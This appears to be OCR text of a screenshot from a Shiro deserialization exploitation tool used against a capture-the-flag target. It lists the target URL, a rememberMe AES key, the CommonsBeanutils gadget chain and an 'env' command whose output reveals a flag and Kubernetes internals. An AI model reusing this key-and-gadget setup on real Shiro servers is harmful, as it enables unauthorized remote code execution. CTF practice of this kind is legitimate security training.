 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 https://nepctf30-qrzg-xnsz-i6ye-usrl94z5t489.nepctf.com/login.jsp 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString_183 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 env 执行
HOSTNAME=ret2shell-41-845-1753791328
JAVA_HOME=/usr/local/openjdk-8
PWD=/
HOME=/root
LANG=C.UTF-8
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
FLAG=flag{3ce13fe5-2ef6-11dd-6b63-9b66021a5d25}
SHLVL=1
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
KUBERNETES_SERVICE_HOST=10.43.0.1
KUBERNETES_PORT=tcp://10.43.0.1:443
KUBERNETES_PORT_443_TCP_PORT=443
PATH=/usr/local/openjdk-8/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
BY SummerSec